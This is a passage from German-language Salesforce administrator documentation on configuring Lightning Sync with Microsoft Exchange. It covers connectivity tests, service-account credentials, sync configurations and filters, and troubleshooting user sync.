- **7.** Wählen Sie Contacts (Kontakte) aus, wenn Sie die Synchronisierungsverbindung für die Kontakte des betreffenden Benutzers testen möchten, oder Calendar (Kalender) für die Ereignisse dieses Benutzers.
- **8.** Aktivieren Sie die Option Use Exchange Impersonation (Exchange-Identitätswechsel verwenden).
- **9.** Geben Sie im Feld Impersonated User (Benutzer, dessen Identität angenommen wird) dieselbe Exchange-E-Mail-Adresse ein, die Sie unter Target mailbox email address (E-Mail-Adresse des Zielpostfachs) angegeben haben.
- **10.** Wählen Sie bei Impersonated user identifier (ID des Benutzers, dessen Identität angenommen wird) den Eintrag SMTP Address (SMTP-Adresse) aus.
- **11.** Aktivieren Sie die Bestätigung I understand that I must use the credentials of a working account... (Ich verstehe, dass ich die Anmeldeinformationen eines gültigen Kontos [...] verwenden muss...).
- **12.** Geben Sie den Prüfcode ein und klicken Sie auf **Verify** (Überprüfen).
- **13.** Klicken Sie oben auf der Seite auf **Perform Test** (Test durchführen). Die Durchführung des Tests dauert in der Regel weniger als 30 Sekunden. Nach Abschluss des Tests zeigt das Tool eine Zusammenfassung der Auswertung der Synchronisierungsverbindung für den angegebenen Exchange-Benutzer an.
- **14.** Ergreifen Sie basierend auf den Testergebnissen entsprechende Maßnahmen.
	- **•** Wenn in der Testzusammenfassung "Verbindungstest erfolgreich" oder "Verbindungstest erfolgreich mit Warnungen" angezeigt wird, ist Ihr Service-Account wahrscheinlich richtig eingerichtet und Sie können die [Anmeldeinformationen für Ihren](#page-2188-0) [Service-Account an Salesforce übermitteln.](#page-2188-0)
	- **•** Wenn in der Testzusammenfassung "Connectivity Test Failed" (Fehler bei Verbindungstest) angezeigt wird, prüfen Sie die Testdetails und beheben Sie die Probleme mit dem Setup. Wenn der Test weiterhin fehlerhaft ist, sollten Sie sicherstellen, dass Sie die vorherigen Setup-Schritte ordnungsgemäß abgeschlossen haben. Wenden Sie sich anschließend an den Salesforce-Kundensupport, um Unterstützung zu erhalten.

#### SIEHE AUCH:

[Überprüfen der Synchronisierungsstatus von Lightning Sync-Benutzern](#page-2196-0) [Ausführen des Lightning Sync-Verbindungstests](#page-2188-1)

<span id="page-2188-0"></span>Einrichten von Salesforce für die Kommunikation mit Microsoft® Exchange

Nach dem Ausführen der Remoteverbindungsuntersuchung melden Sie sich bei Salesforce an, um Lightning Sync zu aktivieren und Ihre Service-Account-Anmeldeinformationen anzugeben.

- **1.** Geben Sie in Salesforce-Setup im Feld Schnellsuche den Text *Lightning Sync-Setup* ein und wählen Sie dann **Lightning Sync-Setup** aus.
- **2.** Klicken Sie unter "Lightning Sync aktivieren" auf **Bearbeiten**.
- **3.** Aktivieren Sie Lightning Sync aktivieren und klicken Sie auf **Speichern**.
- **4.** Geben Sie den von Ihnen in Exchange erstellten Service-Account-Benutzernamen ein, einschließlich der Domäne und der Top-Level-Domäne Ihres Unternehmens. Wenn Sie beispielsweise für AW Computing arbeiten und das von Ihnen erstellte Service-Account-Postfach *svcacct@awcomputing.com* lautet, geben Sie den Benutzernamen in einem der folgenden Formate ein:
	- **•** *svcacct@awcomputing.com*
	- **•** *awcomputing.com\\svcacct*

In einigen Netzwerkkonfigurationen muss ein bestimmtes der beiden angegebenen Formate verwendet werden. Wenn Ihr erster Versuch, die Kommunikation zwischen Salesforce und Exchange einzurichten, fehlschlägt, wählen Sie das andere Format.

- **5.** Geben Sie Ihr Service-Account-Kennwort ein.
- **6.** Wenn die E-Mail-Domänen Ihrer Vertriebsmitarbeiter sich von der Domäne Ihres Service-Accounts unterscheiden, geben Sie die zusätzlichen Domänen in einer kommagetrennten Liste an. Wenn Ihr Service-Account beispielsweise *svcacct@awcomputing.com* lautet, die E-Mail-Adressen Ihrer Mitarbeiter sich jedoch in der Domäne *awcomputing.net* befinden, geben Sie *awcomputing.net* als zusätzliche Domäne ein, damit sie von Lightning Sync erkannt wird.
- <span id="page-2188-1"></span>**7.** Klicken Sie auf **Speichern**.

#### Ausführen des Lightning Sync-Verbindungstests

Führen Sie, nachdem Sie Ihre Service-Account-Anmeldeinformationen in Salesforce angegeben haben, den Lightning Sync-Verbindungstest aus, um zu überprüfen, ob Sie und Ihr Exchange-Administrator Lightning Sync erfolgreich eingerichtet haben. Führen Sie alternativ den Verbindungstest aus, sofern Lightning Sync die Elemente Ihrer Mitarbeiter erfolgreich synchronisiert hat, die Synchronisierung jedoch plötzlich beendet wurde.

Der Lightning Sync-Verbindungstest überprüft verschiedene Konnektivitätspunkte zwischen Ihrer Salesforce-Organisation und Ihrem Exchange-Server. Wenn der Test abgeschlossen wurde, stellt er eine Zusammenfassung bereit, in der Ihr Verbindungsstatus beschrieben wird.

Führen Sie beim Testen der Konnektivität den Lightning Sync-Verbindungstest und die Microsoft-Remoteverbindungsuntersuchung aus. Die Tests unterscheiden sich etwas voneinander. Wenn Sie beide ausführen, erhalten Sie demnach mehr Informationen über Ihren Verbindungsstatus.

Testen Sie Ihren Verbindungsstatus, um zu überprüfen, ob Sie und Ihr Exchange-Administrator Lightning Sync erfolgreich eingerichtet haben. Führen Sie alternativ die Verbindungstests aus, wenn Lightning Sync erfolgreich synchronisiert, die Synchronisierung für alle Mitarbeiter in Ihrer Salesforce-Organisation jedoch plötzlich beendet wurde.

Der Remoteverbindungstest von Microsoft und der Lightning Sync-Verbindungstest überprüfen die allgemeine Konnektivität zwischen Exchange und Ihrer Salesforce-Organisation. Wenn Sie die Konnektivität nur für einen (oder einige) Ihrer Mitarbeiter testen möchten, überprüfen Sie ihre Status unter "Setup" in Lightning Sync-Status.

### AUSGABEN

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aufrufen des Lightning Sync-Setups in Salesforce:

**•** "Setup und Konfiguration anzeigen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Ausführen des Verbindungstests:

**•** "Setup und Konfiguration anzeigen"

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Lightning Sync-Setup* ein und wählen Sie dann **Lightning Sync-Setup** aus.
- **2.** Geben Sie im Abschnitt Verbindungstest die E-Mail-Adresse für einen der Mitarbeiter ein, die Sie für den Identitätswechsel durch Ihren Exchange-Service-Account eingerichtet haben.
- **3.** Klicken Sie auf **Testen**.

Salesforce überprüft die Verbindung zwischen Salesforce und Ihrem Exchange-Server und fasst Ihren Verbindungsstatus zusammen.

#### SIEHE AUCH:

### [Überprüfen der Synchronisierungsstatus von Lightning Sync-Benutzern](#page-2196-0) Ausführen der Microsoft®[-Remoteverbindungsuntersuchung mit Lightning Sync-Parametern](#page-2186-0)

<span id="page-2189-0"></span>Informieren der Benutzer, wie sie eine Synchronisierung von Kalenderereignissen mit Salesforce unterbinden

Teilen Sie Ihren Lightning Sync-Benutzern mit, wie sie die Synchronisierung ihrer Exchange-Kalenderereignisse mit Salesforce verwalten können. Es wird empfohlen, die Kalender der Benutzer entsprechend vorzubereiten, bevor Sie Benutzer zu Lightning Sync-Konfigurationen hinzufügen und den Synchronisierungsprozess starten. Die Benutzer können jedoch jederzeit festlegen, welche Ereignisse sie wie synchronisieren möchten.

Die Benutzer möchten möglicherweise bestimmte Kalenderereignisse, beispielsweise persönliche Ereignisse, nicht mit Salesforcesynchronisieren.

Im nächsten Setup-Schritt definieren Sie die Synchronisierungseinstellungen Ihrer Benutzer in Lightning Sync-Konfigurationen, wodurch die Synchronisierung der Elemente Ihrer Benutzer gestartet wird. Wenn Sie zu dieser Zeit für Benutzer die Synchronisierung von Ereignissen festlegen,

werden alle Ereignisse der Benutzer direkt mit Salesforce synchronisiert, es sei denn, Sie teilen den Benutzern mit, ihre Ereignisse jetzt zu verwalten.

Benutzer können auf unterschiedliche Weise verhindern, dass persönliche Ereignisse aus Exchange mit Salesforce synchronisiert werden.

- **•** Die Benutzer können einen separaten Kalender in der Kalenderanwendung erstellen, um in Bezug auf ihre persönlichen Ereignisse auf dem Laufenden zu bleiben. (Lightning Sync wurde so konzipiert, dass nur der Hauptkalender des Exchange-Accounts eines Mitarbeiters mit Salesforce synchronisiert wird.)
- **•** Im nächsten Setup-Schritt wählen Sie aus, ob die privaten Ereignisse der Benutzer synchronisiert werden sollen. Wenn Sie sich gegen die Synchronisierung der privaten Ereignisse von Benutzern entscheiden, können Sie die Benutzer anweisen, den Ereignissen in ihren Kalenderanwendungen, die sie nicht synchronisieren möchten, die Option "privat" zuzuweisen.

Wenn die Benutzer ihre persönlichen Ereignisse vor dem Start der Synchronisierung nicht verwalten, können sie diese Ereignisse später noch in Salesforce löschen, indem sie die persönlichen Ereignisse in Salesforce manuell löschen.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

<span id="page-2190-0"></span>Definieren von Synchronisierungseinstellungen für Vertriebsmitarbeiter mithilfe von Lightning Sync

Nachdem Vertriebsmitarbeiter ihre Exchange-Ereignisse für die Synchronisierung mit Salesforce vorbereitet haben, können Sie Synchronisierungseinstellungen für Gruppen von Mitarbeitern in Lightning Sync-Konfigurationen definieren. Durch diesen Schritt wird der Synchronisierungsprozess für Ihre Mitarbeiter in Gang gesetzt.

Durch Definieren der Synchronisierungseinstellungen können Sie steuern, welche Ihrer Benutzer Kontakte und Ereignisse synchronisieren können. Außerdem können Sie die

Synchronisierungsrichtung steuern und Filter erstellen, um die Synchronisierung auf bestimmte Datensätze zu beschränken.

Wenn Sie planen, Lightning Sync zu testen, bevor Sie es für Ihre Vertriebsmitarbeiter bereitstellen, oder wenn Ihr Unternehmen mehrere Salesforce-Organisationen verwendet, müssen Sie zunächst verstehen, wie Sie Ihre Synchronisierungseinstellungen definieren müssen, um das [Synchronisieren von Daten zwischen Organisationen zu vermeiden](https://help.salesforce.com/apex/HTViewHelpDoc?id=exchange_sync_admin_config_avoid_sync.htm&language=de).

- **1.** Geben Sie in Salesforce unter "Setup" im Feld Schnellsuche den Text *Synchronisierungskonfigurationen* ein und wählen Sie dann **Synchronisierungskonfigurationen** aus.
- **2.** Klicken Sie auf **Neue Lightning Sync-Konfiguration**.



Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Aufrufen des Lightning Sync-Setups in Salesforce:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Lightning Sync-Konfigurationen:

**•** "E-Mail-Client-Konfigurationen verwalten"



**3.** Geben Sie den Namen der Konfiguration ein. Wenn Sie beispielsweise eine Konfiguration für Benutzer in einer bestimmten Region erstellen, geben Sie einen eindeutigen Namen für sie ein und aktivieren Sie dann die Option Aktiv.



**4.** Weisen Sie dieser Konfiguration Benutzer und Profile zu.



**5.** Geben Sie die Synchronisierungsrichtung für die Kontakte Ihrer Benutzer an.



- **6.** Klicken Sie zum Ändern der Feldzuordnungen zwischen Salesforce- und Exchange-Kontakten auf **Feldzuordnungen bearbeiten**.
- **7.** Geben Sie an, ob Sie die Ereignisse Ihrer Benutzer von Exchange zu Salesforce synchronisieren möchten.
- **8.** Geben Sie an, ob Ihre Benutzer alle ihre Exchange-Ereignisse zu Salesforce synchronisieren sollen oder nur die Ereignisse, die Benutzer mithilfe von Lightning für Outlook für die Synchronisierung auswählen. Wenn Sie festlegen, dass Benutzer auswählen können, welche Elemente sie synchronisieren möchten, müssen Sie Lightning für Outlook aktivieren und Ihre Benutzer müssen die Lightning für Outlook-Einrichtung abschließen.



- **9.** Klicken Sie zum Ändern der Feldzuordnungen zwischen Salesforce- und Exchange-Ereignissen auf **Feldzuordnungen bearbeiten**.
- **10.** Klicken Sie auf **Speichern**.
- **11.** Definieren Sie Filter, um festzulegen, welche Kontakte die Benutzer synchronisieren können. Die Filter müssen basierend auf der Datensatzinhaberschaft Ihrer Benutzer definiert werden. Wählen Sie aus, wie Sie vorgehen möchten:
	- **•** Beschränken Sie die Kontakte, die die Benutzer synchronisieren können, auf die Kontakte, deren Inhaber die Benutzer sind. Aktivieren Sie dazu die Optionen **Ausgewählte Kontakte** und dann **Datensätze der Benutzer**. Sie müssen beide Optionen zusammen auswählen, andernfalls werden für Benutzer in dieser Konfiguration keine Kontakte synchronisiert.
	- **•** Lassen Sie die Benutzer alle Kontakte synchronisieren, die ihnen in Salesforce angezeigt werden. Aktivieren Sie dazu **Alle Kontakte**.



Sie können bei Bedarf weitere Synchronisierungsfilter definieren. Um beispielsweise zu verhindern, dass Kontakte von außerhalb der Regionen Ihrer Benutzer synchronisiert werden, erstellen Sie Synchronisierungsfilter für bestimmte Felder in den Kontaktdatensätzen der Benutzer. Beachten Sie, dass Kontaktfilter nicht für Kontakte gelten, die von Exchange mit Salesforce synchronisiert werden.



- **12.** Wählen Sie Private Ereignisse synchronisieren aus, um Ereignisse zu synchronisieren, die Ihre Benutzer entweder in Salesforce oder in ihren Kalendern als "privat" markiert haben.
- **13.** Wählen Sie Gelöschte Exchange-Ereignisse automatisch aus Salesforce entfernen aus, damit Mitarbeiter Exchange- und Salesforce-Ereignisse gleichzeitig löschen können.
- **14.** Geben Sie an, welche Ereignisse die Benutzer von Exchange zu Salesforce synchronisieren können. Geben Sie im Feld Größer oder gleich einen Filter an, um die Ereignisse, die die Benutzer synchronisieren können, auf den betreffenden Zeitraum zu beschränken.
	- **•** *HEUTE*: synchronisiert ausschließlich Ereignisse, die am oder nach dem heutigen Tag enden. Die Startzeit ist 00:00 Uhr. Weitere Informationen dazu, weshalb diese Auswahl in bestimmten Szenarien empfohlen wird, finden Sie [hier](#page-2181-0) auf Seite 2176.
	- **•** *LETZTEN MONAT*: synchronisiert ausschließlich Ereignisse, die am oder nach dem ersten Tag des letzten Monats endeten.
	- **•** *LETZTEN N TAGE*: synchronisiert ausschließlich Ereignisse, die vor einer angegebenen Anzahl an Tagen oder später endeten, beispielsweise die *LETZTEN N TAGE*. Es können Ereignisse synchronisiert werden, die vor bis zu 180 Tagen endeten.



#### **15.** Klicken Sie auf **Speichern**.

Die Synchronisierung von Kontakten und Ereignissen wurde für die Benutzer in dieser Lightning Sync-Konfiguration gestartet.

#### SIEHE AUCH:

[Verwalten von Synchronisierungskonflikten mit Salesforce for Outlook durch Lightning Sync](#page-2214-0) [Wie kann ich das Synchronisieren zwischen meinen Salesforce-Organisationen vermeiden?](#page-2193-0)

<span id="page-2193-2"></span>Informieren der Benutzer, wie sie E-Mail-Kontakte mit Salesforce synchronisieren

Teilen Sie Ihren Lightning Sync-Benutzern mit, dass sie jetzt die Exchange-E-Mail-Kontakte verwalten müssen, die sie mit Salesforce synchronisieren möchten.

Wenn Sie für Ihre Benutzer nur die Synchronisierung von Kontakten von Salesforce zu Exchange eingerichtet haben, können Sie diesen Schritt überspringen. Die Kontakte und Ereignisse Ihrer Benutzer werden bereits synchronisiert.

Nachdem Sie die Synchronisierungseinstellungen der Benutzer durch Hinzufügen zu Lightning Sync-Konfigurationen definiert und die Konfigurationen auf "Aktiv" festgelegt haben, erstellt Lightning Sync im E-Mail-Account eines jeden Benutzers im Verzeichnis "Kontakte" als Unterverzeichnis einen Ordner mit dem Namen "Salesforce\_Sync".

Benutzer, die Kontakte von Exchange zu Salesforce oder in beide Richtungen synchronisieren, können auswählen, welche E-Mail-Kontakte mit Salesforce synchronisiert werden, indem sie die betreffenden Kontakte in den Ordner "Salesforce\_Sync" verschieben.

<span id="page-2193-0"></span>Fordern Sie die Benutzer auf, ihre Kontakte jetzt in den Ordner "Salesforce\_Sync" zu verschieben.

### Wie kann ich das Synchronisieren zwischen meinen Salesforce-Organisationen vermeiden?

Wenn Ihr Unternehmen Lightning Sync in mehreren Salesforce-Organisationen verwendet, müssen Sie sicherstellen, dass die Daten in diesen Organisationen voneinander getrennt bleiben, indem Sie beim Einrichten Ihrer Lightning Sync-Konfigurationen achtsam vorgehen.

Sie verwenden mehrere Organisationen, wenn Sie:

- **•** Neue Funktionen in einer Sandbox-Organisation testen, bevor Sie die Funktion in Ihrer Live-Organisation einrichten.
- **•** Separate Salesforce-Organisationen für verschiedenen Unternehmensbereiche Ihres Unternehmens besitzen.

Um zu verhindern, dass Lightning Sync Kontakte und Ereignisse zwischen Ihren Salesforce-Organisationen synchronisiert, fügen Sie nicht mehreren Organisationen in den Lightning Sync-Konfigurationen denselben Benutzer hinzu.

Es wird nicht empfohlen, eine Lightning Sync-Konfiguration als inaktiv zu markieren, um zu verhindern, dass Daten zwischen Ihren Salesforce-Organisationen synchronisiert werden. Auch wenn durch das Markieren einer Konfiguration als inaktiv das Synchronisieren der Daten eines Benutzers verhindert wird, riskieren Sie es, zu vergessen, dass dieser Benutzer in mehreren Lightning Sync-Konfigurationen enthalten ist, und die Konfiguration später als aktiv zu markieren.

Beispiel: Sie testen Lightning Sync-Funktionen in Ihrer Sandbox-Organisation und fügen die Benutzerin Marianne Schumacher einer Lightning Sync-Konfiguration in der Sandbox-Organisation hinzu. Wenn Sie mit der Einrichtung der Lightning Sync-Funktionen für Frau Schumacher zufrieden sind, können Sie sie zu einer Lightning Sync-Konfiguration in Ihrer Live-Organisation hinzufügen.

<span id="page-2193-1"></span>Bevor Sie Frau Schumacher einer Lightning Sync-Konfiguration in Ihrer Live-Organisation hinzufügen, entfernen Sie sie aus der Konfiguration in Ihrer Sandbox-Organisation. Andernfalls können von Lightning Sync Kontakte und Ereignisse zwischen der E-Mail-Anwendung von Frau Schumacher, der Sandbox-Organisation und der Live-Organisation synchronisiert werden, wodurch Test- und Live-Daten in allen drei Datenquellen gespeichert werden.

#### Benutzer verwalten

Wenn Sie Lightning Sync eingerichtet haben, können Sie verwalten, wie Ihre Benutzer diese Funktion erleben, und ihnen bei Problemen bei der Fehlerbehebung behilflich sein.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### [Zuweisen von Benutzern zu Lightning Sync-Konfigurationen](#page-2194-0)

Fügen Sie zum Synchronisieren der Kontakte und Ereignisse Ihrer Lightning Sync-Benutzer einer Lightning Sync-Konfiguration Benutzer hinzu. Dazu können Sie in Salesforce entweder einzelne Benutzer oder über Benutzerprofile mehrere Benutzer hinzufügen.

#### [Beheben von Synchronisierungsproblemen für Lightning Sync-Benutzer](#page-2195-0)

Wenn ein Lightning Sync-Benutzer Probleme beim Synchronisieren zwischen Microsoft® Exchange und Salesforce hat, können Sie bei der Synchronisierungsfehlerbehebung helfen, indem Sie die Synchronisierungsstatus Ihres Benutzers überprüfen oder einen Lightning Sync-Fehlerbericht ausführen. Wenn Sie einen Synchronisierungsfehler ermitteln, der nicht durch den Benutzer behoben werden kann, dann können Sie den Synchronisierungsprozess für diesen Benutzer zurücksetzen.

#### <span id="page-2194-0"></span>Zuweisen von Benutzern zu Lightning Sync-Konfigurationen

Fügen Sie zum Synchronisieren der Kontakte und Ereignisse Ihrer Lightning Sync-Benutzer einer Lightning Sync-Konfiguration Benutzer hinzu. Dazu können Sie in Salesforce entweder einzelne Benutzer oder über Benutzerprofile mehrere Benutzer hinzufügen.

Bevor Sie einen Benutzer einer Lightning Sync-Konfiguration zuweisen, beachten Sie, wie die Datensätze dieses Benutzers synchronisiert werden, wenn sie bereits in einer anderen Konfiguration angegeben sind:

- **•** Wenn Sie einen einzelnen Benutzer zu zwei Lightning Sync-Konfigurationen zuweisen, wird der Benutzer automatisch aus der ersten Konfiguration entfernt und der neuen zugewiesen.
- **•** Wenn Sie einen Benutzer sowohl als einzelnen Benutzer als auch als Teil eines Profils zu zwei Lightning Sync-Konfigurationen zuweisen, wird der Benutzer zwar aus keiner Konfiguration entfernt, die Datensätze des Benutzers werden jedoch gemäß der Konfiguration, in der der Benutzer als einzelner Benutzer angegeben ist, synchronisiert.
- **•** Wenn Sie einen Benutzer zu einer Lightning Sync-Konfiguration und einer Konfiguration zuweisen, wird der Benutzer zwar aus keiner Konfiguration entfernt, die Datensätze des Benutzers werden jedoch gemäß der Lightning Sync-Konfiguration synchronisiert.

Die Zuweisungen, die Sie erstellt, hinzugefügt oder entfernt haben, werden bei der nächsten Durchführung eines Lightning Sync-Synchronisierungszyklus für die Benutzer übernommen.

So weisen Sie einen Benutzer zu einer Lightning Sync-Konfiguration zu:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Lightning Sync-Konfigurationen* ein und wählen Sie dann **Lightning Sync-Konfigurationen** aus.
- **2.** Wenn Sie eine Lightning Sync-Konfiguration ändern möchten, klicken Sie neben der betreffenden Konfiguration auf **Bearbeiten**. Klicken Sie andernfalls auf **Neue Lightning Sync-Konfiguration** und füllen Sie dann die Pflichtfelder aus.
- **3.** Wählen Sie im Abschnitt "Benutzer und Profile zuweisen" in der Dropdownliste Suche entweder *Profile* oder *Benutzer* aus.
- **4.** Wenn das Mitglied, das hinzugefügt werden soll, nicht angezeigt wird, geben Sie Stichwörter in das Suchfeld ein und klicken Sie dann auf **Suchen**.
- **5.** Wählen Sie Mitglieder aus dem Feld "Verfügbare Mitglieder" aus und klicken Sie dann auf **Hinzufügen**, um sie zur Gruppe hinzuzufügen. Wenn alle verfügbaren Benutzer dieser Konfiguration zugewiesen sind, ist die Liste "Benutzer" leer und es können nur Profile zugewiesen werden.
- **6.** Wählen Sie die entsprechenden Mitglieder aus und klicken Sie auf **Entfernen**, um Mitglieder zu entfernen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Konfigurationen:

**•** "E-Mail-Client-Konfigurationen verwalten"

#### **7.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Verwalten von Synchronisierungskonflikten mit Salesforce for Outlook durch Lightning Sync](#page-2214-0) [Wie kann ich das Synchronisieren zwischen meinen Salesforce-Organisationen vermeiden?](#page-2193-0)

#### <span id="page-2195-0"></span>Beheben von Synchronisierungsproblemen für Lightning Sync-Benutzer

Wenn ein Lightning Sync-Benutzer Probleme beim Synchronisieren zwischen Microsoft® Exchange und Salesforce hat, können Sie bei der Synchronisierungsfehlerbehebung helfen, indem Sie die Synchronisierungsstatus Ihres Benutzers überprüfen oder einen Lightning Sync-Fehlerbericht ausführen. Wenn Sie einen Synchronisierungsfehler ermitteln, der nicht durch den Benutzer behoben werden kann, dann können Sie den Synchronisierungsprozess für diesen Benutzer zurücksetzen.

#### [Überprüfen der Synchronisierungsstatus von Lightning Sync-Benutzern](#page-2196-0)

Wenn Ihre Benutzer keine Synchronisierung vornehmen können, können Sie ihre Synchronisierungsstatuswerte und den Synchronisierungsstatus Ihrer Lightning Sync-Einrichtung überprüfen, um festzustellen, warum die Synchronisierung fehlschlägt.

#### [Erstellen und Ausführen eines Lightning Sync-Fehlerberichts](#page-2196-1)

Wenn Ihre Lightning Sync-Benutzer keine Synchronisierung vornehmen können, können Sie einen Fehlerbericht erstellen und ausführen, um festzustellen, warum die Synchronisierung in Ihrer Organisation fehlschlägt und bei welchen Benutzern dies geschieht. Die Berichtsdetails enthalten Vorschläge, um Ihnen bei der Behebung der Synchronisierungsprobleme zu helfen.

#### [Zurücksetzen der Synchronisierung für Lightning Sync-Benutzer](#page-2197-0)

Wenn ein Benutzer Probleme bei der Synchronisierung zwischen Microsoft Exchange und Salesforce hat, können Sie den Synchronisierungsprozess dieses Benutzers zurücksetzen. Dadurch werden die Verbindungen zwischen den Exchange- und Salesforce-Datensätzen eines Benutzers gelöscht und dann wiederhergestellt. Das Zurücksetzen des Synchronisierungsprozesses hat keine Auswirkungen auf die in diesen Datensätzen gespeicherten Informationen.

#### [Testen der Verbindung zwischen Salesforce und Microsoft](#page-2198-0)® Exchange

Führen Sie beim Testen der Konnektivität den Lightning Sync-Verbindungstest und die Microsoft-Remoteverbindungsuntersuchung aus. Die Tests unterscheiden sich etwas voneinander. Wenn Sie beide ausführen, erhalten Sie demnach mehr Informationen über Ihren Verbindungsstatus.

#### [Lightning Sync-Status](#page-2201-0)

Anhand des Lightning Sync-Status können Sie Lightning Sync-Fehler, die auf der Lightning Sync-Statusseite in Salesforce angezeigt werden, bewerten und beheben.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition
### <span id="page-2196-1"></span>**Überprüfen der Synchronisierungsstatus von Lightning Sync-Benutzern**

Wenn Ihre Benutzer keine Synchronisierung vornehmen können, können Sie ihre Synchronisierungsstatuswerte und den Synchronisierungsstatus Ihrer Lightning Sync-Einrichtung überprüfen, um festzustellen, warum die Synchronisierung fehlschlägt.

